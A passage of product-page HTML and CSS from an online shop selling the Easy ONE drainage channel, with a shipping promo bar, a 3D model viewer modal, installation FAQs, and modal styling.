                                <button class="quantity__button no-js-hidden" name="plus" type="button" onclick="increaseAddonQuantity('42308410758')">
                                    <span class="visually-hidden">
                                      Increase quantity
                                    </span>
                                  +
                                  </button>
                                </quantity-input>
                                </div>
                          </div>
                        
                      
                    
                  
                      </div>
                    </div>
                    <div class="shipping-promo-container">
            <div class="shipping-promo-bar">
              <div class="shipping-promo-item">
                <span class="shipping-promo-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" width="30" height="31" viewBox="0 0 30 31" fill="none">
                    <path d="M2.5 28V3H27.5V28H2.5Z" stroke="#F9F9F9" stroke-width="2.75"/>
                    <path d="M11.25 3V14.25L15 11.75L18.75 14.25V3M17.5 23H22.5" stroke="#F9F9F9" stroke-width="2.75"/>
                  </svg>
                </span>
                <span class="shipping-promo-copy">
                  <span class="shipping-promo-title">Free Shipping</span>
                  <span class="shipping-promo-sub">over $999</span>
                </span>
              </div>
              <div class="shipping-promo-item">
                <span class="shipping-promo-icon" aria-hidden="true">
                  <svg xmlns="http://www.w3.org/2000/svg" width="96" height="27" viewBox="0 0 96 27" fill="none">
                    <path d="M89.992 22.6935C89.928 21.0375 91.372 19.6895 92.992 19.6735C93.3891 19.6697 93.7829 19.7453 94.1503 19.8959C94.5178 20.0465 94.8514 20.269 95.1316 20.5503C95.4119 20.8317 95.633 21.1662 95.7822 21.5342C95.9313 21.9023 96.0053 22.2964 96 22.6935C95.9895 23.4847 95.6689 24.2402 95.1071 24.7975C94.5454 25.3548 93.7873 25.6693 92.996 25.6735C91.416 25.6815 89.96 24.2895 89.992 22.6935ZM93.028 22.3615C93.296 22.2815 93.684 22.1935 93.676 21.8415C93.704 21.4815 93.332 21.3095 93.028 21.3055H92.376V22.3575C92.376 22.3615 93.036 22.3495 93.028 22.3615ZM92.376 22.7895V24.4615H91.816V20.8215H93.124C93.748 20.7375 94.3 21.1895 94.268 21.8335C94.2514 22.0079 94.1832 22.1733 94.0721 22.3087C93.9609 22.4441 93.8118 22.5433 93.644 22.5935C94.292 22.9255 94.076 23.8815 94.336 24.4615H93.712C93.6444 24.1911 93.591 23.9174 93.552 23.6415C93.48 23.2695 93.364 22.7255 92.872 22.7895H92.376ZM95.416 22.6935C95.4317 22.3664 95.3807 22.0396 95.2661 21.7329C95.1515 21.4262 94.9756 21.146 94.7491 20.9095C94.5227 20.673 94.2505 20.485 93.9491 20.3571C93.6477 20.2292 93.3234 20.164 92.996 20.1655C91.644 20.1175 90.516 21.3735 90.576 22.6935C90.5737 23.3423 90.8258 23.9662 91.2782 24.4313C91.7307 24.8965 92.3473 25.1658 92.996 25.1815C93.3188 25.1789 93.6379 25.1123 93.9348 24.9855C94.2317 24.8587 94.5005 24.6742 94.7255 24.4428C94.9506 24.2114 95.1276 23.9376 95.2461 23.6373C95.3646 23.337 95.4224 23.0162 95.416 22.6935ZM75.208 20.3775L71.696 24.4095H66.472L72.708 17.4295L66.468 10.4295H71.888L75.496 14.4175L79.008 10.4255H84.232L78.06 17.3975L84.296 24.4095H78.812L75.208 20.3775ZM56.396 18.9695V15.6615H64.012V9.63745L70.908 17.4295L64.012 25.1935V18.9695H56.396ZM62.636 24.4095H49.836V1.67745H62.732V5.77345H55.08V10.4255H62.632V14.2575H55.016V20.3455H62.632V24.4095H62.636ZM39.816 21.7895C37.656 21.8575 36.304 19.5815 36.308 17.6295C36.268 15.6015 37.536 13.1375 39.82 13.2095C42.136 13.1095 43.304 15.6095 43.2 17.6215C43.292 19.6255 42.04 21.8695 39.816 21.7895ZM18.972 15.1415C19.276 13.7095 20.584 12.4615 22.092 12.4895C22.8579 12.4669 23.6059 12.7235 24.1968 13.2113C24.7877 13.6992 25.1812 14.3851 25.304 15.1415H18.972ZM79.7 17.3975L86.96 9.20945H78.46L75.5 12.5855L72.448 9.20945H56.3V7.01745H63.948V0.465454H43.36V10.7855C41.912 8.99345 39.436 8.54946 37.256 8.81746C34.128 9.30945 31.548 11.8655 30.72 14.8735C29.704 11.0415 26.004 8.52145 22.092 8.65745C18.968 8.69345 15.692 10.1175 14.144 12.9415V9.66945H6.664V6.06945H14.836V0.469452H0V25.6175H6.664V15.0415H13.328C13.1862 15.8662 13.0768 16.6961 13 17.5295C12.948 22.4575 17.168 26.6095 22.096 26.4735C23.955 26.5535 25.7916 26.0422 27.3418 25.013C28.892 23.9839 30.0762 22.4898 30.724 20.7455H25.016C24.456 21.8175 23.252 22.2655 22.096 22.1855C20.268 22.2215 18.776 20.5175 18.78 18.7455H30.436C30.768 22.8535 34.388 26.6095 38.608 26.5335C39.5441 26.5001 40.4601 26.2523 41.2853 25.8092C42.1106 25.366 42.8231 24.7394 43.368 23.9775V25.6175H72.228L75.244 22.1775L78.26 25.6175H87.028L79.7 17.3975Z" fill="#F9F9F9"/>
                  </svg>
                </span>
                <span class="shipping-promo-copy">
                  <span class="shipping-promo-title">Prompt Delivery</span>
                  <span class="shipping-promo-sub">3-5 Days</span>
                </span>
              </div>
            </div>
</div>
                  
                
              </div>
            </div>

    
  
  
            
 
  
   <div class="pro_popup">
     <div class="popup_link">
       
       <ul>
        
        <li class="cal_text">
        <p><a data-calculatorid="5ec7cd51142338001e367745" href="#/calculator/5ec7cd51142338001e367745">Channel Calculator</a></p>

        </li>
        
        
        
        <li class="pro-3dmodel"><a onclick="open3dModelModal();">3D MODEL
          <span class="right_arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="#F9F9F9">
            <path d="M8.29289 17.2929C7.90237 17.6834 7.90237 18.3166 8.29289 18.7071C8.68342 19.0976 9.31658 19.0976 9.70711 18.7071L15.7071 12.7071C16.0976 12.3166 16.0976 11.6834 15.7071 11.2929L9.70711 5.29289C9.31658 4.90237 8.68342 4.90237 8.29289 5.29289C7.90237 5.68342 7.90237 6.31658 8.29289 6.70711L13.5858 12L8.29289 17.2929Z" fill="#F9F9F9"/>
          </svg></span>
        </a></li>
        
        
        <li class="pro-faqs"><a onclick="openfaqModal().classList.add('w3-animate-show');;">FAQ’s
          <span class="right_arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="#F9F9F9">
            <path d="M8.29289 17.2929C7.90237 17.6834 7.90237 18.3166 8.29289 18.7071C8.68342 19.0976 9.31658 19.0976 9.70711 18.7071L15.7071 12.7071C16.0976 12.3166 16.0976 11.6834 15.7071 11.2929L9.70711 5.29289C9.31658 4.90237 8.68342 4.90237 8.29289 5.29289C7.90237 5.68342 7.90237 6.31658 8.29289 6.70711L13.5858 12L8.29289 17.2929Z" fill="#F9F9F9"/>
          </svg></span>
        </a></li>
        
        <li class="scroll_to_down_btn"><a href="#rebuy-widget-72845">Products that work with this <span class="right_arrow"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="#F9F9F9">
          <path d="M8.29289 17.2929C7.90237 17.6834 7.90237 18.3166 8.29289 18.7071C8.68342 19.0976 9.31658 19.0976 9.70711 18.7071L15.7071 12.7071C16.0976 12.3166 16.0976 11.6834 15.7071 11.2929L9.70711 5.29289C9.31658 4.90237 8.68342 4.90237 8.29289 5.29289C7.90237 5.68342 7.90237 6.31658 8.29289 6.70711L13.5858 12L8.29289 17.2929Z" fill="#F9F9F9"/>
        </svg></span></a></li>
      </ul>
    </div>
  </div><!-- 3D Model Modal -->
  <div id="3dModelModal" class="modal-3d-overlay">
    <div class="modal-3d-container">
      <!-- Modal Header -->
      <div class="modal-3d-header">
        <div class="modal-3d-close" onclick="close3dModelModal()">&times;</div>
      </div>
      
      <!-- Modal Content -->
      <div class="modal-3d-content">
        <!-- 3D Model Area -->
        <div class="modal-3d-model-container">
          <script spase-code-modal = "false" spase-code-text = "View in 3D" spase-code-color = "#0030CF" spase-code-fontsize = "16px" spase-code-recenter = "false" spase-code-array = '[{"0":"ebd95b33","1":"5cc6f54b","2":null,"3":{"field-of-view":"44deg","camera-orbit":"0deg 75deg auto","camera-target":"auto auto auto","ar-placement":"","exposure":"1"},"-1":"Spark 1 Black"}]' type = "module" src = "https://order.spase.io/assets/jsbox/spase-code-1.6.js"></script>
        </div>
        
        <!-- Model Title -->
        <div class="modal-3d-title">3D Model of our Easy 1 Premium Channel</div>
        
        <!-- Model Description -->
        <div class="modal-3d-description"><p>Zoom in and out to get a better look at this channel system. You can use AR on your compatible phones to even place on your ground for a nice example of what it will look like in your installation!</p>
</div>
      </div>
    </div>
  </div><!-- FAQ Modal -->
  <div id="faqModal" class="modal-faq-overlay">
    <div class="modal-faq-container">
      <!-- Modal Header -->
      <div class="modal-faq-header">
        <div class="modal-faq-close" onclick="closefaqModal()">&times;</div>
      </div>
      
      <!-- Modal Content -->
      <div class="modal-faq-content">
        <!-- FAQ Title -->
        <div class="modal-faq-title">
          FAQ's
        </div>
        
        <!-- FAQ Content -->
        <div class="modal-faq-body" id="faqContent">
          <div class="acc">
<div class="acc__card">
<div class="acc__title">How do the end caps go on?</div>

<div class="acc__panel">The Easy&nbsp;ONE end caps are universal. The channel has a male and female end. On the female end of the channel, the end caps will snap right now with the outside clips on the end caps. On the male end of the channel, its even simpler. Just snap off the clips on the end caps and slide the end cap from the top - down into the channel.&nbsp;</div>
</div>

<div class="acc">
<div class="acc__card">
<div class="acc__title">Can&nbsp;these be cut at all?</div>

<div class="acc__panel">Yes the channels can be cut and capped, that is not a problem, however we do recommend sealing the cap with our MS polymer sealant to ensure water tight on that.&nbsp;&nbsp;</div>
</div>

<div class="acc">
<div class="acc__card">
<div class="acc__title">How do these channels connect?</div>

<div class="acc__panel">Our Easy&nbsp;ONE channels have a snap and lock connection that is very tight. We do recommend removing the gratings for this step to make it easier.&nbsp;</div>
</div>

<div class="acc__card">
<div class="acc__title">How long is each channel?</div>

<div class="acc__panel">Each channel is 3.3 ft in length, and designed to connect end to end for a longer run. This is a standard length in the industry which allows you for gradual turns and more customization for your project.&nbsp;</div>
</div>

<div class="acc">
<div class="acc__card">
<div class="acc__title">Do I leave the gratings in for the installation?</div>

<div class="acc__panel">We do recommend leaving them in for a concrete installation. The main reasoning is because concrete does expand while its settling. By having the gratings in the system, you can make sure you wont have any grate placement issues after the concrete settles.&nbsp;</div>
</div>

<div class="acc">
<div class="acc__card">
<div class="acc__title">How do I make a 90 degree turn?</div>

<div class="acc__panel">The 90 degree turns are already built into both sides of the Easy&nbsp;ONE System. Simply cut out the 90 degree option on the end of the channel, insert the opposing channel and seal off. Its that simple.&nbsp;</div>

<div class="acc">
<div class="acc__card">
<div class="acc__title">What outlet sizes are on the channel?</div>

<div class="acc__panel">The Easy&nbsp;ONE channel has a two inch cut out on the end caps. The bottom outlet nozzle has a 3 and 4 inch outlet. If you are wishing to connect to a PVC pipe, we recommend purchasing our PVC adapters also here on the site.&nbsp;</div>
</div>

<div class="acc">
<div class="acc__card">
<div class="acc__title">Can I drive over these systems?</div>

<div class="acc__panel">No, the Easy&nbsp;ONE system is pedestrian rated only.&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

        </div>
      </div>
    </div>
  </div><style>
  /* Fresh 3D Model Modal Styles */
  div#spase_code_vue {
    width: 500px !important;
}


  .modal-3d-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 2147483647 !important;
    align-items: center;
    justify-content: center;
  }

  .modal-3d-container {
    background: #fff;
    border-radius: 12px;
    width: 90%;
    max-width: 800px;
    max-height: 90vh;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    position: relative;
  }

  .modal-3d-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 30px;
    background: #f8f9fa;
    border-bottom: 1px solid #e9ecef;
  }

  .modal-3d-tabs {
    display: flex;
    gap: 0;
  }

  .modal-3d-tab {
    background: transparent;
    border: none;
    padding: 12px 24px;
    font-size: 16px;
    font-weight: 500;
    color: #6c757d;
    cursor: pointer;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
    position: relative;
  }

  .modal-3d-tab:hover {
    color: #495057;
  }

  .modal-3d-tab.active {
    color: #000;
    border-bottom-color: #00938D;
    font-weight: 600;
  }

  .modal-3d-close {
    color: #6c757d;
    font-size: 28px;
    font-weight: 300;
    cursor: pointer;
    transition: color 0.3s ease;
    line-height: 1;
  }

  .modal-3d-close:hover {
    color: #000;
  }

  .modal-3d-content {
    padding: 40px 30px;
    text-align: center;
  }

  .modal-3d-model-container {
    margin-bottom: 30px;
    min-height: 300px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .modal-3d-model-container iframe,
  .modal-3d-model-container embed,
  .modal-3d-model-container object {
    width: 100%;
    height: 300px;
    border: none;
    border-radius: 8px;
  }

  .modal-3d-title {
    font-size: 20px;
    font-weight: 600;
    color: #212529;
    margin-bottom: 15px;
    line-height: 1.3;
  }

  .modal-3d-description {
    font-size: 14px;
    color: #6c757d;
    line-height: 1.5;
    max-width: 600px;
    margin: 0 auto;
  }

  /* Customer Photos Modal Styles */
  .modal-photos-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 2147483647 !important;
    align-items: center;
    justify-content: center;
  }

  .modal-photos-container {
    background: #fff;
    border-radius: 12px;
    width: 90%;
    max-width: 800px;
    max-height: 90vh;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    position: relative;
  }

  .modal-photos-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 30px;
    background: #f8f9fa;
    border-bottom: 1px solid #e9ecef;
  }

  .modal-photos-tabs {
    display: flex;
    gap: 0;
  }

  .modal-photos-tab {
    background: transparent;
    border: none;
    padding: 12px 24px;
    font-size: 16px;
    font-weight: 500;
    color: #6c757d;
    cursor: pointer;
    border-bottom: 3px solid transparent;
    transition: all 0.3s ease;
    position: relative;
  }

  .modal-photos-tab:hover {
    color: #495057;
  }

  .modal-photos-tab.active {
    color: #000;
    border-bottom-color: #00938D;
    font-weight: 600;
  }

  .modal-photos-close {
    color: #6c757d;
    font-size: 28px;
    font-weight: 300;
    cursor: pointer;
    transition: color 0.3s ease;
    line-height: 1;
  }

  .modal-photos-close:hover {
    color: #000;
  }

  .modal-photos-content {
    padding: 40px 30px;
    text-align: center;
  }

  .modal-photos-gallery {
    position: relative;
    margin-bottom: 30px;
    min-height: 400px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .modal-photos-slideshow {
    position: relative;
    width: 100%;
    height: 400px;
    overflow: hidden;
    border-radius: 8px;
  }

  .modal-photos-slide {
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
  }

  .modal-photos-slide.active {
    display: block;
  }

  .modal-photos-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 8px;
  }

  .modal-photos-nav {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    background: rgba(255, 255, 255, 0.9);
    border: none;
    width: 50px;
    height: 50px;
    border-radius: 50%;
    cursor: pointer;
    font-size: 18px;
    color: #333;
    transition: all 0.3s ease;
    z-index: 10;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .modal-photos-prev {
    left: 20px;
  }

  .modal-photos-next {
    right: 20px;
  }

  .modal-photos-nav:hover {
    background: #00938D;
    color: #fff;
    transform: translateY(-50%) scale(1.1);
  }

  .modal-photos-title {
    font-size: 20px;
    font-weight: 600;
    color: #212529;
    margin-bottom: 15px;
    line-height: 1.3;
  }

  .modal-photos-description {
    font-size: 14px;
    color: #6c757d;
    line-height: 1.5;
    max-width: 600px;
    margin: 0 auto;
  }

  /* FAQ Modal Styles */
  .modal-faq-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    z-index: 2147483647 !important;
    align-items: center;
    justify-content: center;
  }

  .modal-faq-container {
    background: #fff;
    border-radius: 12px;
    width: 90%;
    max-width: 900px;
    max-height: 90vh;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
    position: relative;
  }

  .modal-faq-header {
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding: 20px 30px;
    background: #f8f9fa;
    border-bottom: 1px solid #e9ecef;
  }

  .modal-faq-close {
    color: #6c757d;
    font-size: 28px;
    font-weight: 300;
    cursor: pointer;
    transition: color 0.3s ease;
    line-height: 1;
  }

  .modal-faq-close:hover {
    color: #000;
  }

  .modal-faq-content {
    padding: 40px 30px;
  }

  .modal-faq-title {
    font-size: 24px;
    font-weight: 700;
    color: #212529;
    margin-bottom: 30px;
    text-align: center;
  }

  .modal-faq-body {
    max-height: 60vh;
    overflow-y: auto;
    padding-right: 8px;
  }

  /* FAQ Accordion Styles */
  .modal-faq-body .faq-item {
    margin-bottom: 16px;
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    box-shadow: none;
    transition: none;
    border: none;
  }

  .modal-faq-body .faq-item:hover {
    box-shadow: none;
    transform: none;
  }

  .modal-faq-body .faq-question {
    background: #fff;
    padding: 16px 20px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 500;
    color: #000;
    transition: none;
    border: none;
    width: 100%;
    text-align: left;
    font-size: 16px;
    line-height: 1.4;
  }

  .modal-faq-body .faq-question:hover {
    background: #fff;
    color: #000;
  }

  .modal-faq-body .faq-question.active {
    background: #fff;
    color: #000;
  }

  .modal-faq-body .faq-answer {
    padding: 0 20px;
    background: #fff;
    color: #000;
    line-height: 1.6;
    display: none;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease;
    font-size: 15px;
  }

  .modal-faq-body .faq-answer.active {
    display: block;
    max-height: 1000px;
    padding: 20px;
  }

  .modal-faq-body .faq-chevron {
    transition: all 0.3s ease;
    font-size: 12px;
    color: #999;
    margin-left: 16px;
    font-weight: normal;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: #999;
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #fff;
  }

  .modal-faq-body .faq-question.active .faq-chevron {
    transform: rotate(180deg);
    background: #000;
    color: #fff;
  }

  .modal-faq-body .faq-question:hover .faq-chevron {
    background: #999;
    color: #fff;
  }

  .modal-faq-body .faq-question.active:hover .faq-chevron {
    background: #000;
    color: #fff;
  }

  /* Support for existing acc__ classes */
  .modal-faq-body .acc__card {
    margin-bottom: 16px;
    background: #fff;
    border-radius: 0;
    overflow: hidden;
    box-shadow: none;
    transition: none;
    border: none;
  }

  .modal-faq-body .acc__card:hover {
    box-shadow: none;
    transform: none;
  }

  .modal-faq-body .acc__title {
    background: #fff;
    padding: 16px 20px;
    cursor: pointer;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-weight: 800;
    color: #000;
    transition: none;
    border: none;
    width: 100%;
    text-align: left;
    position: relative;
    font-size: 16px;
    line-height: 1.4;
  }

  .modal-faq-body .acc__title:hover {
    background: #fff;
    color: #000;
  }

  .modal-faq-body .acc__title.active {
    background: #fff;
    color: #000;
  }

  .modal-faq-body .acc__panel {
    padding: 0 20px;
    background: #fff;
    color: #000;
    line-height: 1.6;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.3s ease;
    opacity: 0;
    display: none;
    font-size: 15px;
  }

  .modal-faq-body .acc__panel.active {
    display: block !important;
    max-height: 1000px !important;
    padding: 20px !important;
    opacity: 1 !important;
    visibility: visible !important;
    height: auto !important;
  }

  .modal-faq-body .acc__title::after {
    content: '▼';
    transition: all 0.3s ease;
    font-size: 12px;
    color: #fff;
    margin-left: 16px;
    font-weight: normal;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    background: #999;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #fff;
  }

  .modal-faq-body .acc__title.active::after {
    transform: rotate(180deg);
    background: #000;
    color: #fff;
  }

  .modal-faq-body .acc__title:hover::after {
    background: #999;
    color: #fff;
  }

  .modal-faq-body .acc__title.active:hover::after {
    background: #000;
    color: #fff;
  }

  /* Ensure panels are hidden by default but can be shown when active */
  .modal-faq-body .acc__panel:not(.active) {
    display: none;
    max-height: 0;
    padding: 0;
    opacity: 0;
  }

  /* Legacy modal styles for backward compatibility */
  .modal {
    display: none;
    position: fixed;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background: rgba(0, 0, 0, 0.5);
    z-index: 2147483647 !important;
  }

  .modal-content-outer {
    padding: 25px;
    width: 95%;
  }

  .modal-content {
    padding: 10px;
    max-height: 450px;
    overflow: auto;
  }

  .close {
    position: absolute;
    top: 15px;
    right: 35px;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s;
    cursor: pointer;
    z-index: 2147483647 !important;
  }

  .close:hover,
  .close:focus {
    color: #bbb;
    text-decoration: none;
    cursor: pointer;
  }

  /* Next & previous buttons */
  .modal .prev,
  .modal .next {
    cursor: pointer;
    position: absolute;
    top: 50%;
    width: auto;
    margin-top: -50px;
    color: #000;
    font-size: 20px;
    transition: 0.6s ease;
    user-select: none;
    -webkit-user-select: none;
    background: #F3F5F6;
    box-shadow: 10px 10px 20px rgba(76,82,91,0.12), -10px -10px 30px #fff, inset 1px 1px 2px rgba(247,247,247,0.5);
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 40px;
  }

  /* Position the "next button" to the right */
  .modal .next {
    right: 3px;
    border-radius: 0px 100px 100px 0px;
  }

  .modal .prev {
    left: 3px;
    border-radius: 100px 0px 0px 100px;
  }

  .modal .next:hover {
    background: linear-gradient(315.08deg, #c2e4e2 -6.16%, #00928d 100%);
    box-shadow: 10px 10px 20px rgba(76,82,91,0.3);
    border-radius: 0px 100px 100px 0px;
    cursor: pointer;
    color: #fff;
  }

  .modal .prev:hover {
    background: linear-gradient(315.08deg, #c2e4e2 -6.16%, #00928d 100%);
    box-shadow: 10px 10px 20px rgba(76,82,91,0.3);
    border-radius: 100px 0px 0px 100px;
    cursor: pointer;
    color: #fff;
  }

  .mySlides {
    
  }

    /* Responsive Design */
    @media screen and (max-width: 768px) {
      .modal-3d-container {
        width: 95%;
        max-width: 600px;
      }

      .modal-3d-header {
        padding: 15px 20px;
      }

      .modal-3d-tab {
        padding: 10px 16px;
        font-size: 14px;
      }

      .modal-3d-content {
        padding: 30px 20px;
      }

      .modal-3d-model-container {
        min-height: 250px;
      }

      .modal-3d-model-container iframe,
      .modal-3d-model-container embed,
      .modal-3d-model-container object {
        height: 250px;
      }

      .modal-3d-title {
        font-size: 18px;
      }

      .modal-3d-close {
        font-size: 24px;
      }

      /* Customer Photos Modal Responsive */
      .modal-photos-container {
        width: 95%;
        max-width: 600px;
      }

      .modal-photos-header {
        padding: 15px 20px;
      }

      .modal-photos-tab {
        padding: 10px 16px;
        font-size: 14px;
      }

      .modal-photos-content {
        padding: 30px 20px;
      }

      .modal-photos-gallery {
        min-height: 300px;
      }

      .modal-photos-slideshow {
        height: 300px;
      }

      .modal-photos-title {
        font-size: 18px;
      }

      .modal-photos-close {
        font-size: 24px;
      }

      .modal-photos-nav {
        width: 40px;
        height: 40px;
        font-size: 16px;
      }

      .modal-photos-prev {
        left: 15px;
      }

      .modal-photos-next {
        right: 15px;
      }

      /* FAQ Modal Tablet */
      .modal-faq-container {
        width: 95%;
        max-width: 500px;
      }

      .modal-faq-header {
        padding: 15px 20px;
      }

      .modal-faq-content {
        padding: 30px 20px;
      }

      .modal-faq-title {
        font-size: 22px;
        margin-bottom: 25px;
      }

      .modal-faq-body {
        max-height: 50vh;
      }

      .modal-faq-body .faq-question {
        padding: 14px 18px;
        font-size: 15px;
      }

      .modal-faq-body .faq-answer {
        padding: 18px;
        font-size: 14px;
      }

      #myModal.modal { 
        padding-top: 0 !important;
      }
      #myModal .modal-content-outer { 
        position: absolute;
        padding: 20px;
        width: 90%;
        max-width: 900px;
        top: 50%; 
        left: 50%; 
        transform: translate(-50%, -50%);
        height: 90%;
      }
      #myModal.modal .modal-content { 
        height: 100%; 
        overflow-y: auto;
      }
    }

  @media screen and (max-width: 480px) {
    .modal-3d-container {
      width: 100%;
      max-width: 100%;
      border-radius: 0;
      max-height: 100vh;
    }

    .modal-3d-header {
      padding: 12px 16px;
    }

    .modal-3d-tab {
      padding: 8px 12px;
      font-size: 13px;
    }

    .modal-3d-content {
      padding: 20px 16px;
    }

    .modal-3d-model-container {
      min-height: 200px;
    }

    .modal-3d-model-container iframe,
    .modal-3d-model-container embed,
    .modal-3d-model-container object {
      height: 200px;
    }

    .modal-3d-title {
      font-size: 16px;
    }

    .modal-3d-description {
      font-size: 13px;
    }

    /* Customer Photos Modal Mobile */
    .modal-photos-container {
      width: 100%;
      max-width: 100%;
      border-radius: 0;
      max-height: 100vh;
    }

    .modal-photos-header {
      padding: 12px 16px;
    }

    .modal-photos-tab {
      padding: 8px 12px;
      font-size: 13px;
    }

    .modal-photos-content {
      padding: 20px 16px;
    }

    .modal-photos-gallery {
      min-height: 250px;
    }

    .modal-photos-slideshow {
      height: 250px;
    }

    .modal-photos-title {
      font-size: 16px;
    }

    .modal-photos-description {
      font-size: 13px;
    }

    .modal-photos-nav {
      width: 35px;
      height: 35px;
      font-size: 14px;
    }

    .modal-photos-prev {
      left: 10px;
    }

      .modal-photos-next {
        right: 10px;
      }

      /* FAQ Modal Mobile */
      .modal-faq-container {
        width: 100%;
        max-width: 100%;
        border-radius: 0;
        max-height: 100vh;
      }

      .modal-faq-header {
        padding: 12px 16px;
      }

      .modal-faq-content {
        padding: 20px 16px;
      }

      .modal-faq-title {
        font-size: 20px;
        margin-bottom: 20px;
      }

      .modal-faq-body {
        max-height: 70vh;
      }

      .modal-faq-body .faq-question {
        padding: 12px 16px;
        font-size: 14px;
      }

      .modal-faq-body .faq-answer {
        padding: 16px;
        font-size: 13px;
      }

      .modal-content-outer {
        padding: 25px;
        width: 95%;
      }
      .modal-content {
        padding: 10px;
        max-height: 450px;
        overflow: auto;
      }
    }


  .product__xr-button {
    background: rgba(var(--color-foreground), 0.08);
    color: rgb(var(--color-foreground));
    margin: 1rem auto;
    box-shadow: none;
    display: flex;
  }
  
  .button.product__xr-button:hover {
    box-shadow: none;
  }
  
  .product__xr-button[data-shopify-xr-hidden] {
    visibility: hidden;
  }
  
  .shopify-design-mode .product__xr-button[data-shopify-xr-hidden] {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    slider-component .product__xr-button {
      display: none;
    }
  
    .active .product__xr-button:not([data-shopify-xr-hidden]) {
      display: block;
    }
  }
  
  @media screen and (min-width: 750px) {
    slider-component + .button.product__xr-button {
      display: none;
    }
  
    .product__xr-button[data-shopify-xr-hidden] {
      display: none;
    }
  }
  
  .product__xr-button .icon {
    width: 1.4rem;
    margin-right: 1rem;
  }

  .s-c-s .tab .tab-item a.active, .s-c-s .tab .tab-item.active a{
    color:#00938D !important;
    border-bottom-color:#00938D !important;
}

  /* Ensure all popups/modals are above sticky headers/menus */
  .quick-add-modal,
  .quick-add-modal__content,
  .global-settings-popup,
  .modal-3d-overlay,
  .modal-photos-overlay,
  .modal-faq-overlay,
  .modal {
    z-index: 2147483647 !important;
  }
  

  /* Override FAQ modal accordion styles to use custom SVG */
  .modal-faq-body .acc__title::after {
    content: '' !important;
    width: 24px !important;
    height: 24px !important;
    border-radius: 0 !important;
    color: transparent !important;
    font-size: 0 !important;
    transition: all 0.3s ease !important;
    display: flex !important;
    align-items: center !important;
    justify-content: center !important;
    border: none !important;
    position: relative !important;
    background: none !important;
    margin-left: 16px !important;
    font-weight: normal !important;
  }

  .modal-faq-body .acc__title::before {
    content: '';
    width: 24px;
    height: 24px;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none'%3E%3Cmask id='mask0_638_9592' style='mask-type:luminance' maskUnits='userSpaceOnUse' x='1' y='1' width='22' height='22'%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' stroke='white' stroke-width='2'/%3E%3Cpath d='M12 22C17.523 22 22 17.523 22 12C22 6.477 17.523 2 12 2C6.477 2 2 6.477 2 12C2 17.523 6.477 22 12 22Z' fill='white' stroke='white' stroke-width='2' stroke-linejoin='round'/%3E%3Cpath d='M16.5 13.5L12 9L7.5 13.5' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/mask%3E%3Cg mask='url(%23mask0_638_9592)'%3E%3Cpath d='M0 0H24V24H0V0Z' fill='%23999'/%3E%3C/g%3E%3C/svg%3E");
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
  }

  .modal-faq-body .acc__title.active::before {
